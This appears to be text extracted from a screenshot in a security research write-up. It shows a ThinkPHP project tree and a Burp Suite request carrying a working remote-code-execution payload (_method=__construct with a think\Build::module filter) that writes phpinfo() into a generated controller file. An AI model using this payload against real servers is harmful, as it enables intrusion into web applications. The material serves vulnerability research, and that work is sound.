 application
index
model
view
.htaccess
command.php
common.php
config.php
database.php
route.php
tags.php
extend
public
0
123".phpinfo();
controller
Index.php
model
view
common.php
config.php
static
1 <?php
2 namespace app\a;"/../../public/123".phpinfo();//\controller;
3
4 class Index
5 {
6 public function index()
7 {
8 return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5
9 }
10 }
Burp Suite Professional v2.1.06 - Temporary Project - licensed to
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /public/index.php?s=captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user_name=TPshop+%E8%80%81%E5%B8%88
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
_method=__construct&filter[0]=think\Build::module&filter[1]=error_reporting&method=G
ET&get[0]=../public/0&get[1]=a;"/../../public/123".phpinfo();//
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 18 Apr 2020
Server: Apache
X-Powered-By: PHP/7.1.
Set-Cookie: think_var=
path=/
Set-Cookie: PHPSESSID=
Expires: Thu, 19 Nov 1
Cache-Control: no-stor
Pragma: no-cache
Content-Length: 2097
�PNG
安恒信息安全研究院